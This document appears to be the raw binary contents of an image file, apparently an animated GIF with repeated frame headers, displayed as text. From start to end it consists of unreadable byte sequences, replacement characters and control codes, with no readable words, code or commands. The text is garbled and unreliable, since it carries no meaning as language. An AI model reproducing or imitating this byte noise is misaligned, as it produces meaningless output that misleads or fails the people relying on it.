\y�h��ġq�LC��+L��`+����W�`���5��S[D��h�JeA\�`�2�,W�b�h����{y��D�+4�:Ѕ�0�i;��Ҋ��Q�#d���$ޠ���R�AL�8��r%`*Nk��.z1m9[ �l����`�4C%Oi��X Nq���^��p�Si?C��z���?B���c�0!9�1sc�M�B�!��������D�ꏶ����q����p���.:��H[;��Ny�MAa�F�B��k."��Ԧ+�Ư��O�_�GH�lx*aXDu���RG�E©,z�g�!	|��">�͏�t���,ud�Z��=*��<����<ĝZѩVy��.mX��>JԐ�Ӊ��K�E�Ġ,!�B�(ՙ�M ��(�Ջz	CC`K���t�"R��MCU��Ú�ʉ�M{U	V�׭&AA�Ũ(�'�e�f6�)�C��jo��?`V� ���aY\I^9��eQ�YI m`�>L�eE�6��ͥ�
�J(+�<�_�"#��8蕳;�Z�6k����O��so�_Rg���YO [x]e+˒8h/��5����?$��H.`�+X�a��h��qX�Nm�J5ԗҏ��ե���*���k`�4����<\��r.�@� 	D�a�%r�X��u�]i�dN�l��("�8d���`�U�w��S����^���s�TX���u)�-\�F�˥�5�NGq�w�?.�J{c1G`�Z�%�0"�RF~�&���	%`�d�K�z4ԑ(Nە���>'�����`m,�V��|��ư�U���OH�H`
��$k(DC G���qB 8��:�,���	>�O[c���ե��?���T�2 �Ԥ���{:ڴK`A�)���u�gcL�_���u��
_o�#�ߖ�)��>8U�Zk��}-�����no� �����b��
������ǈH%�B[�� �$�mWBd�%�(��G;>�A|���-�D��Yȯ�7�<��i��� G���� ���� ��!W��L� N�����C�Ҩ�b�R���<�<��%D $*bq�������:֠�"lA�0Ё
�7�_V�tq��>�A�-���b����#[����
�dE3��F4(����W����h'�� P�������<�+#
��Ho�X�C�����WS��C>��.�,tu۳�a�@�ܐ!Byi\#�� ^�_A�2��c�f�T��Cz��?Av���)iD|��F��^H�~m!bJ!�~�75�n����p��QU��j$�� ��~��~�r	�qH1y�_�7�+�t�rj��S0�с�g
hh�'?w0�2ko0��o�b.h}2XdO��F9�-�!�s>����1�r�%�I���6I@t�k@?Pxy
�b���8�!�'nF'	�BT��Rq�dxcCplS_����j�G�����@6�jg��0[�K��.���6�0���z$�q1��BC�o��pP}�H�x9C�c���@U�z>(s�&+ ��`�o��E��K� �8����C�x9f.��WHp��K�A�ǅE8�x��E%f]
+�C0�8�c�"���"+0����Pu(�F0�PSew�0 
5)��H���zb�?Hp�8k26�\}�U��=x�W�5���4@	I��ǈ��~��B53@fM�1r1�H�2eR6e�P8 ��C�y���� �K�!�6y�n�wY5�E�V	,�������o�8Ј�H�HH'�x(��K�(^ē`Db�rDi��X��s�7�s��s�Kb�I��0��v�3��
^@(�E�4 ���_ɗ}���s�����!��+U@����t����������s�I3�I@i�| �*�փT��V��0�+���g��X�� 3�ٍ���D����9�`e���P	W@wy�����s��K��5ӔU����A�E��EM ��;T�t悔@��ؙ>7뗞�i0��hc�gt�)5-��5�"���h�����0ڞ�w���`X���57��� z	��~ʍ�9���E4tY�W_����(d�l�Ǣ͉ٙf����շK�E(���/&g����'���q����Y��)�_*&x���X��f#T@*ѐ�ǙVH����b���&��B��jw�>:�pr����~��~c1�s�N
��EM@�8T�o&��V.�xi{��xi����B@��� zx�4��Q����D ]��F���W�z0b�~������"����P�
�i�B(�����#D�	DpD0$@�@��	��]$�M� ��,�b����p� �+a�
� ��*�I���Wp�{J ��@q�և�Q�a��*&�����ya��56�:��)�tDp���p�аrQ�^P��
��,��A���2�tW�$0���Zk}�%�B�u��(���ҰX�Q�Жf��.��1+�	�v�t�0i��w۷Q���m[�~[��{����۸q�鶎;������e���K��;�����;��[��蹦k����}������{+��� !�	 � ,    d d  � �	H�`��c|:��ᧇ;|�@�"��hܘ�O���@~L2jJɒS֤\	eJ˗P�ТU��͚	s.�сgD�'V��Q�$Fy�8�iȦ&U�Z���ZWg���k�%2�+0g
�6�����"M��)I�NONMi�֫P��,X�P�BK֠��
x8�'[�n�b��.ӧOM�嫒VJ�~�z]mxI���>>�p��O$J|��F�;��qȐU��v)��Wĉ�E̒Ƴ#7d�S��˺-��xt�p>W���Ӏ�+ʗ���zbï�X�G����=���Q�gtمD�h ���p�w�	8g�}_��UuK��u�لP$	i�1���m�6�[�W�pOq��h0��G�P�(GKK���Չщ�u��w]A��,�`�)/X���E�����`��EMH������:p8���6eb"�x�����cfm'����Bt�3�#E~d��(��($�pdy�9����B�Q�t&�V�����_����(��2fc�*m꩛o�DMHI�G�zgzf��[�qW����MG�~'��떏�D`
D��c��N�:(���k.���w׳M���)y���zb��/���{��k�k(��k���3�2�Q�0���)Ģ�3������1�&HC�R�.�Cɵ����ϩ��!P�f+��뮀�"Ci�`�.D0+"�R/:�2��Du�&��~t3+���v��:���#0�g,w�@X���t������5!Kc�!�Z�<��,�#�27��w��0�����Fq R����_��"#�ж� ,���ӻ�)h��8���5k4q	%i�������D̂������}�:�	5���#2G���:�I
r$��7�%9'������y�=��*}"�b E@�:F�3h����E`-|�����ޭ/$͈V�0<�IC8��Ö�3��m/p@�S��l,��cD� ��P 
d���A4��c�����Є+\Bgy�4P0ic#L��<�B�z�O=N� 6�`��^4:p�����b�4�Kl��]�1�$������x�i5�~>S������
�HW=İ�.V����#vRC `����F5�:��$�g%!j ����<P�H�h���*f�s� N�H���`4�!�"-�b�s����6��7tY_�Fq�&4c�˦��D��m�|[���0�܏/�H�`���i��j� :�A2��P���+�Qfs�Fۣ�!#�ţ�+E��N���T���a��"�V�`*D���%0�4 ����@�)����z�0�Et���)I��3nyj���H�m4��t��"Ґ~"��H:���
��H�0���Q(�q(1ք��mmk� �5Q�B�K  ���QF�� ��S������l��N�Q��q�7�*4�Ŗ�a��>��3�b������]�ԇ��q�{K`��U���
�+�b�C���6��m���M�NѷȬ��G�5���+H��Z�v b�F�Kʏ��
t��Xm�X=B6�y��֪���՜���H�:�ӝ�mS5����W���n�������-YL<j|��z�C3���*�/��H ��q��p.��܇ 6�b�#u�H��`A��%05�h`�pw@�)z�<�3���Y��v&5�񕃐�[�"�6���4�`��g�nCu�]쉼���Є����]���s"�l���R�,�`S�����>y�zlqx���+��U$L���L+����r�d!/`�{U��;%]$TZ�I��q����n��+n��u���cݢ��*
1�m�����׮�`���lZ�����tuG�L+��贓o��Ǻ����1�;�cOۂ0���F�!�-��G�a᫤՜��ҥ�/�H|4��Q�����%� PJ�i��D�d5��-��ϸ\U9�,�����íE[n98"���f%G�8�66Mi��5c&�e�����鹡3*�%�;�*�Z�������ذ����;�F>r��=�7gZ��Q�r"��(�9 �����g'B�ȓ��p!VU����q7��z���3lW��Aj^w�.l����v�r�3�K�!��X9׹�gT��N1�@�}�-�F!	x�pw2��~ns��N�)?�t�
�X�X���)$��	F{p�'2l��G�Y��w �t�K����-n�88�����R�{$��O�K�C�5�8�Z�=7)�
B,�悖��(4��
w(��/lnDrd�f}�� �Fi��nX�\g8o*��]��i\�'��0��W�D���-$���:`y�`mn4 ����[0 ��kgn׷���w��XP{��!4~���0 |��!P�f{�p��~b�{`�'�Vp�&H&�Y��L$@& �xw�7׷ �v}��};� 3�a0$\F0��.{�G[�uC�R�u��Bx�j��*D@�� a'�E���	`��:@��k�gnp� � ]{�a�T� E�" 1���p�I(x�Ǆ�-R8��G<��B�@�'h�F2�s� &: 4��
�c�p+�p`}v���~�}X S��
v$vH~��01L8[�-��x��D,T"z!l�'D@��'$�%���`>������pph���ۗ���u	�`���w�����1zp�2P��g`r	W��x"D��x'+8 ��/��	�P }�mh�,p��]��F�ܘ�|�&�'V�3���� ~��s�~��x��b�`7��BX�96�c�'����g�@�p�	�p�� ���ɍ�W����o�w	�1*4/Q]!b� 0Z�x	C	���t+�P"��2�'�����[�]`Mp�@���7k� ��u�������H�tL��@'���Y|�o0������Z�6Ԁ
z0�K��b@�c�#��Ǔ		[� D���V	rP	�P	���p�\��y8�`x�@�x�^M�S���`��PGRh��G<�@,��%���@2晦0m|ra����@7 ��iqܸ��9aP�63��A��	@��b@|@P�����������I\D�'x'/`
�pV`�E`���r�:`��סI	�u4t�!k`����:��"%#b�i�l+F��y���}�[�P �f5�]0Dpww@F@�G��꡷��XGI@S�PDԐ��������R"�q&���r4zQ�0����9

�Pbb|+(|@g�
 ���`���������� Wꋚv$&�����2(�A%R� ��&�b5: �*��*�0x'8A:,0 m0 pP	�`��&� ���Z��y���q~�xS7�11)*(��7���#�\�o�D�G�����Z7������gW�0 �9 ���;H�����p�Q��S`5���y��z z��W0

��/�M��K�7��zp�4`}zW�V�ޚ��I� ����8o�'�(#z z��K���g� j��Y�6[`�1�[��9n��D{����빫��� ���1����~�-ZOOXVu	�74{�7
}cM�Aj
�9�C��:�r��Jk�H��M+"WI���7ϩ���K�!C@S�j�ɒ,P7J�` ��+�'��W��j���HK����oVY41(�b��������r	+�Xi����	
`����&d�25(��G���tk��۴��%ۼ�Q�+[�%BI�E�]+�G�4کr ���� u c�C&�@t�J��;�I˾�'"̋���7Ҁ�W�(
�M��o޵3�Cx@����p�Ă;�7����+��ʾv�r�����Q.ѡ���9 W�E*�X�s$E0 �P��
����0� �F+�� �<���a%ř��i���+���{Ԡ!%�S�s�93�r��Y��{]�hpF �뚫c��d�L��+"C<�'����HWD�4�oi�M�3y,q��U��0����K��̹e\Ƃ(ܷ��ы����Lȵ̆S�?�ɭU�Š7�:�2+黱u���[��[��!�cɯ�k��\M P�
�i��G"߲ .<��F,�l���v[����@��{��!n\�(��F`� V��ɞ|$9|�0��_l��rr�ȋ��+��1�x#�����ϠJ�JV��P:�>��Y�,�`�k�0�VP \�μP�c������K��|��{+n�>���W����l��$Gb
��X���[�(3����̾��æ`�^����V{�?=�
u@���\�#��m
p��J[@)/�$� ���0�5m�"bϖ��<-�=����gr��֝\��`
���\��ٶQM)�R�D0 Nj:P���KA��Q�ll�л��
@I����M:�oMٔ}�P�F`.��s�h�����d0 ��������rѷb�ҙ�4W��I� ��U���
�3���-�@@�	L���ppz�p�]`,c�`�mځ�W0 �[�=��������� ���}sWpb��X��
��A�
^X��
E@��$,@@���	�p�0s�������;3��,@8N�!���z��Mp���� E>�8^�$�C�o�5�P�P���EP��0sW�%�	D��ߞ�,p&�%�FP����m^Ƽ�m.�,�v~�I�W�C�9��N� MP�5��	`S��$V^D�p�>�\.�_N��$ e����:	��`��w߇p�^GW�'~�C������I��7��M~n�8�A�Q�v��qW���~dn普�e��f��L��>��P�������	A~���^������}^����$ �� �N�^��������"^���	8^���
�y���亾����>�����a�?���?�������ٞ�����.�����?��>����\W�oM�P����� 5��p	��=6�!��LO���w����B	E<���l�������0�0y�Ns�@ߓ��@L?�M�l�`�m���<�\[��9<zo��<������oP��L�g��@�!�`�P20�����L���uX��N_O	���Ԑ�sp��s��o�����=��L/	��U0����� ����tPa�
{O���/�wt��n���C�Hol��f`8��`sPD�^M��wTDW0�0��^ ����V��I�����4�^�?�����SŎI�J�SEY�E�*k2P`<I�Q�رc<�M�QRWl��"�T.j ��j���i7�ȉE��P�H�Μ7�*z�BY��
�)�Ǉ�D;�xZl �J�"�y�*�ؐE'6Y���0�p�S���+sr�j֑��7o���Z�Amz���������Y��Q�֭\;�Qy�\݁Wʚ=q6��rsN���g/��5
Z�d��*�c��A|��N:�_d��K�ڟ�r*OP�J��7��:1��];�z��<�l;)�[�W%E�7��Ʒ��oయ$/�"����-9��r�h��zI��F���/�H�E�z�۪hʟ&R��B���O�኉�8�9a���B�^Fq���Ȣb���޸�����ŝ��HAC|��g|,�=��ǌEv�Ł� ��M[��id�Fܳ�*dK/8x³PB�ʹM�&�I27�<���&:+ˁ�11��:Z��N�E� ��^�i�FnL'�Q�%=jSh�*6쀧C;��r�(�ʁֈ&���*t� ި��i����l$���ٳ��Hh�SO%;�"5d�@�J5U�+vXdOVՋ���H�`�f������FV]��c����e�
�zaü��B��H�R��"�W���<jN 4� ��r��h]�e�G`��'�x�`��D�Gd6�#`P�ׁ	.�QjN�5��X#����-�G�NXQ����r���#�tm���c�E�������k��{l�M-�l�Ӗ9  !�	 � ,    d d  � �	H�`��"8��Ç䐘���;0�ظ1��X���EI(S�\�bŊ+
ʜ)3�M�F|8��ϊ�*�(7t#�(�D&M��E�b(��lْ��8hjx������)�b��g����#ɒIM�d��RU�/����fכŎ�i�bZ�FE�Se�"�QU�deu��8V ��k���"�s�C���f,Z4�	�'N B�NӦ�YMՋ&����W�B�bG�� (Z�k;�X����5Ij0;%n�.[^����7��G����d+��-���0�a��-��M!�d.���U��5g�D8�z�!�(�d�Gn|a�=��Z$��0|�@
��"
M�r��DYe���c
A��^34��)�� '3��O��H�]19"d��(�P�ML!�,VU��%��� .l��#�K$�Wf��"���єE�����b;��E�`�e��n��:\1EKc��o�����2 � )�hn�!�&\z�F��a�������D�Yr�*�xj��.�0���
���@Fj=��U!�
D����|��a�J+W臥����]�w �,�%��p���,��0"F�7Y��5�K��v�3���Z�6�!��Ey�Zv�n�xY@����8�� .����f��
���Q�.D��`�m�뷬�6�	k�q���q�P���W��R��h&ܾ�
(b�R�_4!C��R�� �K�(qk-vB�(��K��괗"C]@:�r��˺���^7�WjAc��2����GcX�y��]�7�l��t���L��f��v��_y�P��7-2�
xq}�.�HS�7��-B�~���PN��.˵㸋�SC4���o����7ķ$��QH���Gϳ�ǕTo}�0L�0>�lk0s#" 
F�.w�A@�V��]N��\P<�H�#�Z^��1�a@w�+���{I����,�i�t��S�A����[�����	jbI
"���a@}�#G.tA��o�C��� np �h�0bƈ2>l���Bܠ�P�r���϶��X�eyY0�M�ф|#�0�����0�h� n����/lD�ZTaq���Р�O%~Q�"�Ѐ&�
�3��VIi����b �.���Zqw�ܑ�!�1C~(	IH�E
��x��&
�h ��I`.���*�4�a�K�`��=0+f^��!)ɝ|�O3D��Wj�/`F,Z0��h�(�Mv0�7T����&�rU�]���D:L�48`�����z��zx>�qC4:�( C|�� ��0�:��"�`�7�����VH�ek��(�bq��ʁg[=:
R�  A�j4���A~�B� 	��A黜�L��U������5�N� �"C�@^�K��N@4���h���j9��`�bʥ\h@���,#� ��],�<6j��-�z�+E���pjah��XA8"6x<�6�d
]���l�8iIQ:��i G�T#|�O���C��}�kb1 ����nq8$y���E,|�Pqbmh�{���>nq��W�����Ġ*���l�w��Oy�ފ�#.�X������i�d��Mi1I���~5�`U���0=�n`�� �pK��x��3�Ђl��xU�}R��yu[Iр!Pξ ί~e�+���}�w��b[�#@*`q��zԣF���I�ܢ}�#HI3"����O����o�gkEi��# �wM����/�Z�4la � z!�`#��0>&�C��5&
��ԑ���V�׵��Q�x趷o��_P�X������r�h0�O�k���$�$�����U,c���";���8�(��4��V>[[���=9�X�-�f��J5���~���&�M��*�1�)�b���B��:Sl�[h '�=Tl���:�^�\����@A�[��	�G�픒�d֩��:H�6�U�6s� wl��' �k���Tx��_��v���`�zɝ�2���$YJJ���,"m˰���3gO/w��)���&�Z�����p���:@3H��������!�\��w)G�wd@7�ѵҝ�	�@�f
[ �)r�ox���}�3:���`���<n0���#��P�f�4�1rI�,�I��������K\�AW|F�lYU� �w�,��v��` r�k�GPq���hn9�d��^��}.�a����| ��,��b�n�T؀)������h�:'�P@���#�y#T��s��;`��c`}z��A#z�U�d�U]եrX'�0z���\2� �6p�~:����`��	�0y 6�����u`Hp|����0
K��A)�F��}6�l�G�0�W�[��]�	����~�7jE���D`���h�wixk�q7E6���#3hC�EH2�~�>��l�dBw��Q���x�g,p��� k/�X�I, ���kh��T�(	y�0�� �p�A+ b@_t_Օrs�	���L w�%��p�P��iG^�.��[�$,0 -`h$P��r��l�a��U2�1m�*w��z�U���3���p��&�0 ��x�UNq�/p,P [@w�s,Ј��D@��/�V��Xw�TV ��'����eX�U]s�}`ԋ&yK���(D��{��=��26 �P���7 �� :`����u�'����)2`�5R&z!�p���>��}c�	���QH�D�pm(�mz�[P`M`�@�p|��� F0 �u��)C�'��`X�" d���#�0��G7eS�7�P؋��(I[rm/@��v惖���y9�h��C��t��FI98��8�����a���vS$��lb����@�(�[�e:p,0�
,�pv��0nA��u`uPŀf���3�>�w 2Pw�8 0��K(xߧ��8r�2� �@B v�W �V0 �P���
�puYyh(w�����H�c0�� <�W �ўz1K �o �2P���rZ�ٟ�	q��V�{��(МVph�P�<׉rP�@���AY�Z�!c@|��J�"��4����,�P�>�vS�'	�`�Ћ���@�r�q���(À$w f�|P�/tI��M������p�`
��P �` &j,Ȳ�� �6��/jx� ���GUF&��|�Ox6���|tIw� *u0�J��I����c��a鹞ᱥx�2��p�a*x2@�������� M0;:�w|,�h&D�p��h�W�BY���q�*A�� &���*�2)�,P?�)�����K]	*j�eTFr��P�ɧ|� ����j�|I�u�y���Q)�ꮙq�0 �����D i���z��`�J��d
��t�hr0 �p�k�k��ʀ�q�.��2L0�v@A� � �|p�p�� �Ц�

���g�+w�vHz������*��2)�t@�J�
&�D ����@� \p0 w�����P�*q,��ih�Y��[ȳU᳓�,�:��úM �J+x��
{�, �p�q_#���Jt��7k���|��VP�eK+�����(���PX�'@M ���" �"�r$ P˷�f���
�tO#p��8����k���?��+�Ȓ2���8
)pC � ����u`}�T`���ۭ�ۏ��ܙ�����I���K��[�^Z|0�0�$���
"0�`c}�^",¨pO��� ��˸�+�ዛ����@��Px��P����s�s@��+��M"P �0¬���w�����˻���˶���8��8CP��BL��0�d
E`��h��h�`v�����,\�.��W<��{��[���9����I�f���h���4,�@p��n�/���НAy��k��Vq#䋾�k��K�\&p'��?�A��j��"p?�h#0n9V%|ɐr�\�V�2l���L�q�Þj�k 	���h\Ĭ�Vj�V��vઝ`pV�f7���Bi�|��N��[��^|�_,��,��A,��;��� Ǘ���|�|�dvv���������쳀��<�8��2:p�  W�����ӌϳ<˦����������^������������܋x�r@t���� ��<`������``��l�$@ɚ��uP�*C���Px�9�2z�$�U���@��m
:`��+�)���	��v̽挻�I&�{��B�|��}�\uP;�
��>��p�i\�h�p,��x���lV��dv�� ��T@�u�ɹ��S��������B{(~  �k9l�0 M������?��A,�Ҡ:pw�
l�ܜP��+����٦Y܇���]��}�V�� 0��ڳp8���O�5��K���5kz����a}�>�ŐͰ|�
E��1R��˽�l�$�^��蠉{��\צ�����2�Yz0 W`�$p�����W0 $���3I+��@	�� ��ߨp3���.�����l����������gDpW��M@Mpۡ�H�0���Xn�� W��2�M/��,PM��3�	4N��@D �XN�!��I�<~�q}����q}:��J��D`�������P�Y�q~�qO��TNZ%M]��J�B�^.�p�lG��N�-�w.�������������n�������U.������NE0�����E�Ş����	u��x�����n�<.���^��N�����~��~������O�W@���� ���������������������^�V�8�|@ƒ�	��o����� ���@	|��$_������o�M@	����`�����S�	4/u�pro�	�P�N	<��A��`�N|�I��%���W�v�_M�P�p�P�&	�@�/xv������
@� �0��Ps�&�P���P���N2o�o����p��.u?���`�=����?����0q?B_�P�P���{O�������)���N�i��E �SZ�� ߎ�����r��i���p	�@h��M���~�N��^�����M@S]e��>v@��P��� ������؊=�U��0Ɣ�_�q����x� P����%	)`��v$��B-^�b	G5h��a�9'���"�9	�5���ʢE�QR7�Ңb�4)�Ң��A����2u:�̎��:���M�Es�d:'��+o@�j&sԉ�'��$1��Kņ�v�
�"�({)^Gj��,Z�3�N�w�LQ�c��F�*��N�9�ż�K✺�a-v�^�a4R�٠ܥ0�.;l��آ����l�O��}��egQ����8
������\3G��x��<Df<���;��DE��[��	4LG{k��'�Q�^佑�&���!���9%��rOs,��0G�V������"�Q̯�v�e{N���$dJ+�RSn���)�����:� �n��h�@�.���:�����aТ��9�F̠+�b��h�h4j���I�!�l��F�HA���Q���s����i �E$԰	��|�HͰ(�B�����(B����,��OSH�E,dBb)0����	`����A�	��J!)�x���$nr9OS��SZ$
���OX�²
6�쨝7�\p�$��\�PBjC"	Ͱ(�E�)' ����ࣁh�)�<���-?aT�A�`�6N�)�r�t��_�Q'[Y��hN�4�&�����T�#���_W��Yn�yO\���
o�}O&>���Yu��j�x�4�0F�ҡvxeI%�!�A��-j"�$^N"��#��g��Z螋ph��V�ʢ !� � ,    d d  � �	H�`��"8��Ç䐘���;0�ظ1��X���EI(S�\�bŊ�0c�LH�!ÆN�ɳb��;��(4J1�G�.r���J�,]J�*����4�p�5�N�s�T(ǎIFYT��SVP[����U�X�6��ug؋d�Y�Z�&�2M	7*ݩ8VDfrW`^�{q�u���όC�F9!��	D���Y�ԅ�s�>��b�V/+�ڕoĞ~��l��Ek(_�����a�rL]��+na��{��n������_��
=1�SFH۲A�:M(�RU�l�݂w�xwn � ���@�yÑeօ"a#��� ��B��"rUG�u8hG`v2Q`A�4C�R :p2�x��hŁd�Ð#(��)#41�,��4�S]��K�C��Wx�"x��h�0C4`�U!qDqT�o`Q�4J6�{n��:\1DT�2�u��X���z�A����4�8�Bht��A�^hiaa�M๤���y�[�O��0�	������?����g�v�����Xqr����)ɤ��^�A@y� ��ݢ�����:jV	.�G��b)�]t�� ��4�E�ɹCH'`�D���S�g���E�ݺ�h����h�q�X�7�Bý���
2��ʆ&�H'����Kl���^J,�8p�,.�J`�_��e�đ� M�P�*�T������ E�+�G��Ѐ.+c00˨���ī�v	#��]�	B��T1�o� ô�f:o4���ɑG�a��Zo�t�Ԃ�0�a��΋�]n����A�07�v�,��
��ozq��)S�5�h-��]{�x�:��21�<j�c��mg&@�l��K.oA({�����|4�:+y$�A�.>{�77:��ko�n��s�-��y�XDv4��G6 ��`�����=�-L�����ޙ�wl�f��q.y�s��'}y�(��B������D�==u�{h�T��3�M.@c�pA	�G�����bm	�:��>�`AeD���ȡ�;|�k �� ��-m�#�p>��E���2�����A���P5D`�M(F:ǿ���yA�=�u��A�mp��C�c�TP�@a���8*q���(��5�Av�#��2���[��(�E����X }�O�i�h@3�!�h�/`F,Z0�hD(�0Ms��!��
�T�*�v*\q��d��p;��.�;4� � �p����� �!��XC4B����4`
����0�T�O�ܼ�e'���h�.�N2�pmc4�;Â�h����hN���
��$�6�n����^ǵי��l�C�Bt1h���Q�8��m��M�΃���l=��K��9���cR�#5�3R��<dp����˥	����dA��"�Ѐ7X�}C<^*��W�z�����Z,f��	e�!�֪N2�3��Y�E�S?㈪9ţjK�S�&�I��0�Խ�a+oae�TV"�}-[#+�{�9U=i���>���}v��L]G0r��^�1�.`D R���ơ�`ጐ,�"�(X�"zA��^y���g?4h��_+a!�S�zH�:�;ԢV"��IpC:���$�h���ۗrֳ�,
�S�iq`E-D��Ģw cQ-zT�Vb"�%��g&G�t��K��Y��nkMڀ4H��X�����|3uȋ�j�.#y�����;���D\A�1b/����N�]��? �֐����p����������&�:�YX0�H�RDЁXX�*���U\b=h_���x� J�pQ{Htdj�@��q��)y�ph��>���(#Ỷ��Uc
S��(f\B��vz"�Zŉ`X��
�� 4��
��C�M<�9��o���>�� �$�PN�@�$�A0%hz�6rH��ހt�	]\8�E:4�LY:��֡>vv����Jm�$%%�Y� ��e��3~�����;��u|ba��0�5[���@b��r��Gu�����^�5Nn�����2�E{�Y�^���!��U�:��p�� �|8�VX�T^��|�vf4	�j�,e-&Q�,��j��Ԡ]&��� X1�0ŘI�-�u��]��1p������X�՛]]�,-'��i�����}��h�����i��� 4��>� ~�B�gV/l���Ճ����:���N"(Ms�E�@9�h@�`���..��� �?8�Z�8g����J��5.�}6]�#S���q�L�����˛]��A9H8D_ fpb!T5dAM���s@A1py>��	|�S.4a�i��6rw��	>�z�o�j��l�V�`C�G�@��&-0(,!zD�q��|w�@^Ё��#�w�k�@�pz��7�\D������r��PA@JU�����E�p�� ēeC4c�]�%� w@-q7 �P�Rr�	5  �0�B���Zp U�l�4gg^v�R2 0L�)w �uU^>�7n�� �PN��2�:� �p�g,�DF:pd�P����� �0gH~�Q�3SQo�Qq%+0|��W^h7�@	�71�pZ_O]z�[p`��Mh�� �z��� ������'�� Dlt���)�2@�(yV�G��>5 �D�y3�t� %T@/p ���`��Gr@z`�Њ��'��p���b�`%�!���kt��R��H>�6Ȉ
�'g8 ��E�`D�`�0�0 t��p�BI�i�t� D��0萈q1��g|*X���ET9� � �i#0f��,PEP� z�h� Kp�H�� ��UMP�? ��t�08
i�^�Ԑ_�A�Ï젌q�@���  �kp@0� �s�X0S�C���9�W �x(� ��[��>��K YT������^��@k /@�`w@`ps���c@| �+�!����"S���PP��S����;�dQl�i&i�!0F��@�(�`�9�s&�]����p�`
�P �0U�Z��Z�e]\���aT� Ѝ�˙6P)ș�{�`�� �]�c��aw��R�%Y�� �s�2pyHTEFG��4��('������G��&�����s.@S�:�-�� g^\FP!F��%[� 7�q4x|� �V	 �:`-ꢁЧ/Zsn�T��! ��y�x^�J���ѥ��tTdďJJ;�F�pF�A	�(�X
v�|����"�! 0�G�`��9���t�Pb��_���0z2r:gq�-���}z�������Z�3+ #-2÷
t@^���s0@��r�S	��N\�ԇ-:��_�ЩJh����/6�PA���ڡ+١;��v %{�e�E����oץV%f�@/@}7IN��T�Ȋ��*����"_p����eZH$�]4F��_� 
��0��p�@���{������"� 
�@��W�m�Y�0E0�U�_t��?F3:P{:��:������"�A�rE;�� ��S`�hBs�G"�	$�_�U]�wa6/0 Y��˵\ۧ��"�򱹂;��@�b|0�n�M^�2��5�S�6g�u��
/w@��*��Z���qa�P	 0r6�[.0�� q��M�$,� 
�f��i�|J���ۡ(� >�2>  	�0�;���JKB����Y]\I�ur��UJ��[�>���*�q6��Þ��'�>'�|7v*��t�X	r �	����k���􊯧�3��6�Ә�@|*�Wq�h,$�K��: / r�8��k�"\��ʺ]"1�@��;�0 )����5�+��Z����/VЩ!\�}��@챈�%�k�k�YF*W�e�;n��W[%�Jxu�{�
ỵ"|�}���k�C.?�Ef吀�.Sa-�5� T��k63F�p�P	���"�������0��ͻX���@X0��v�tk����rC	�t|-��}��xj[P�P��ȁ���1��E�dV�i,p�s�V8+�^�	� 
���V\_�r������,�/`ʻ�-�2Č9�0 `�y�yt�M j\U()��."0#�:� wP,@����	Dp�	���-��#P�: ��ŀ���b�x�	��r�� � K�K�� ��ʕ`�X��0"�=��
MPM�
�L�`χ ����$@�p��	��	`r� �PЁ`
ā�,�M�� Kh+Ѡ�p6M�@��$��,pֽ�,�R�$	s�
�@J*�	Mpr=��p�v=Ӈp$�	^�3��D��C]�Ȋ}��W@���KM��c��`�Ԙ��6��pW��w42PC�|�Ԝ��w�r��r~�����z�M�y]����F����3�:��#���؞��E�������K��M@���D������\]��DJW�ݟ��|�ճ�w`��< x}��׳}�y��������}G���ߏ��6���0��0���_��\���Ν�E@E�$����E �M��0��l�^���p۴=�_����*���]��L�}��J-�)N�_:���M(EJM�<��MP=�=�����+�����)��)��R��{��ܝ����]� ��@	C.���	��f.�����2`g�	j� H^�v��S�,��Z��DN	����p�p	<Nh�n� �ؤ�oP��h^�U�	p^�wN�k�K��v���}���rn�o�b��͠�ty�Mr��P�M	��R�pԀM�Nw�P����^�����[�IU`������=�Pʠ~�����͍规�wn�Ts`�����0���r������pN��p��ඞ����`��>���W0�p������<^�No�K����פ�����?��	������ ��pO�� ��^�g����U���~����ܨ��԰�w����������� �� 	v��ʀٹ芎��DTon����(_����eO�s����n���|�f���PZ�t��E��+E� �P�v��ͽ)p�v/d��<o�j��U�vp�.PW�����C��C��q_����N�o)��ͭ��@�3��q�i�J��_��03� ) P)��-��`���������.4O������UP~�v���~���O8�&��������^��u����p��) �E��) W��ϠA�	��W�
�b	4|�H�D��UIQQቆ)R4Q�0����z�,�Ў�$)zU9Q� �H�a�r
VaXC�
_>\���I�M��ר��&'�4��@�̓N2��&�ӇD�L��(��pLQ�`��D��/->`9�t�ګQay	��;_�a������sw��/�Ú��e�"^�E�N�!90�C�v��cc�Q�
�)�\�)�ҙ�>m��	jX(gf�u`6;�S;��+Al����8G|;FQ��
a�[9���$t�lޔ�wB;����	�X<��F��?��{.>���(nA��[L�+N8a� v+�u�9L5j�˩�$���5�1iO0C���N��)�r�)����PB��rH"���G$�1rI&�T,ɀ  !� � ,C 6 ! ,  � �	H���� \�P���6�80п)jT�Q�G�?"���H�3b<y0�C�Y^�H�dH�	a"t���1}�
'Q�E2e��D�G���0�S�������M�AG1lW��8��G���R-j��C���k�܂D8Q��ށu�8�zx``$
��K�^����ر��ڽ[�Ů@N����V�j�Y���t`������� �'*;(I�e�>���i��*U�����~�W��'>���TWβJ
��.�g�"�U�L�o�)��/>0��U�0����O�ЗB#бag=g^�U��R	*�`m���X���A'D�H�f0 !� � ,   8 N  � �	H� A*\Ȱ!�#J��A�3j|�i�Ǆb�H�ɓ�@�R B��Z��8p�0�,�(H�
�ƎW���3�Ȃ��Ri��?JZD  !Ԩe�����7W�DH���1Ê����Q�s�F��G.�h���MH� x�
&iV`��"8��a��+|,9�r�+��|Y�?�9BW^�#�r�?K����R.J�(JI?v���(;������ç�α�_s�χǝ�`o�cD���"�}��F��q��;�`�>�E��[r.w���(���s�H�����&n��f�@����@|Ggi7Pw
���2'a�A'���ù ��=�G�1gP�0�~Q��O�8�E���˜�c2�"2���?:D����
O>y�B����`[��?B�'�*�u�P/���ZbEɥ��0�?/�������g�%%�A	�'�rF�%��c'(����Rd�PL���Pvނ�@f���Vo�Œ�
�Cv���Lt*���%��J�,-ѥ��:����B8�`��8�:Л~*��z�������pҠ\F��?�r+j�����?���S�A$+��岪;����C�@�
t�?�Ȱ�D+��'C��vN���Գ���Q�:j��2�.����O�����껂��
�@%k*0E��+��\&,���qK�p�&ju�<*��p��r<�@q(4�́�Vj5����l�@'��S�e��"dm�+߬4�/?lB��]��(�����u��><�@�MP%;�G�Z�o������8 �"4�Udz�VW���Ճ睈^��������'��HD�0�D�É��?w\�8AD\qxWЀw4�Q<	I��"�43*���P�$�3P;��BD�>,�.��w�K|w�w$D���SP<�sH Bx�	�P�@���)�o/s��B !�	 � ,    d b  � �	Hp��&�3�ះ;��@�"E$�d�ñ#?���od1�X
�\ɲeAQ
